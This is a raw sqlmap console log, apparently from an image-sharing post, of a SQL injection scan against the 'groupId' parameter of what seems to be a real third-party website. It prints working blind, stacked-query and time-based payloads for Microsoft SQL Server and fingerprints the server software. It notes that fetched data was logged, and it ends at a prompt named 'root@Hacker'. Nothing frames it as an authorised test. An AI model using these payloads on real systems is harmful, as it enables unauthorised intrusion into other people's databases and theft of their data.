 Run
[18:50:09] [INFO] target url appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] n
[18:51:06] [WARNING] if UNION based SQL injection is not detected, please consid
er usage of option '--union-char' (e.g. --union-char=1) and/or try to force the
back-end DBMS (e.g. --dbms=mysql)
GET parameter 'groupId' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] y
sqlmap identified the following injection points with a total of 67 HTTP(s) requ
ests:
---
Place: GET
Parameter: groupId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: groupId=group43000000044' AND 1724=1724 AND 'vICy'='vICy
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: groupId=group43000000044'; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: groupId=group43000000044' WAITFOR DELAY '0:0:5'--
---
[18:51:08] [INFO] testing MySQL
[18:51:09] [WARNING] the back-end DBMS is not MySQL
[18:51:09] [INFO] testing Oracle
[18:51:10] [WARNING] the back-end DBMS is not Oracle
[18:51:10] [INFO] testing PostgreSQL
[18:51:11] [WARNING] the back-end DBMS is not PostgreSQL
[18:51:11] [INFO] testing Microsoft SQL Server
[18:51:15] [INFO] confirming Microsoft SQL Server
[18:51:17] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[18:51:17] [INFO] fetched data logged to text files under 'D:\bt5\SQLMAP~1\SQLMA
P~1\Bin\output\zjyiz.zje.net.cn'
[*] shutting down at 18:51:17
[root@Hacker~]# Sqlmap ^D